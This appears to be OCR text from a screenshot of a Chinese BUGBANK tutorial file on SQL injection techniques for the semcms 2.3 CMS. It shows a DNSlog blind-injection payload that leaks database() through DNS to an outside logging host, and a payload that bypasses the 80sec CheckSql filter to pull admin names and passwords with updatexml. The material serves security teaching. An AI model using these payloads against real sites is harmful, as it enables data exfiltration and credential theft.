 C:\Users\yinhongji\Desktop\大咖面对面\进阶篇案例v2.0.php (semcms 2.3) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
漏洞银行 | BUGBANK
大咖面对面
OPEN FILES
trim test.php
进阶篇案例v2.0.php
80sec.php
stripslashes.php
Htmlspecialchars.php
FOLDERS
semcms 2.3
semcmsphp2.3
Admin
Edit
Images
Include
install
css
images
index.php
install_form.html
Sample_db_conn.php
semcms.sql
Templete
使用说明.txt
.htaccess
about.php
contact.php
download.php
index.php
info.php
news.php
product.php
trim test.php index.php 进阶篇案例v2.0.php 80sec.php stripslashes.php
127
128
129 <?
130
131 奇淫技巧
132
133
134 1.Dnslog
135 对于sql盲注，常见的方法就是二分法去一个个猜，但是这样的方法麻烦不说，还很容易因为数据请求频繁导致被ban
，所以可以将select到的数据发送给一个url，利用dns解析产生的记录日志来查看数据。
136 http://127.0.0.1/sqli-labs/less-5/?id=1' and if((select load_file(concat('\\\\\\',(select
database()),'.7a493f78059f3c1d5f25.d.zhack.ca\\zzzz'))),1,1) --+
137 拼接结果 : \\\\\\database().7a493f78059f3c1d5f25.d.zhack.ca\\zzzz
138 实际结果即为database().7a493f78059f3c1d5f25.d.zhack.ca
139
140
141
142 2. 80sec全面绕过
143
144 但通过跟踪这段代码发现，它有个特征就是会将两个单引号之间的内容用$s$替换，例如'select'会被替换为$s$，
这里用两个@'包含敏感字，这样$clean变量中就不会出现敏感字，从而绕过CheckSql()函数检测。
145 而@'是一个变量，默认为NULL，直接插入@'的话会报错，所以需要以char(@')的方法转换一下。
146 或者用双引号闭合
147 cardkey=123&cardpwd=aaa' or char(@`'`) or updatexml(1,(select group_concat(0x7e,name,0x7e,password)
admin\-------admin\'[Finished in 1.7s]
Line 172, Column 1
漏洞银行
BUGBANK.CN
ENG
50
20:45
2018/1/19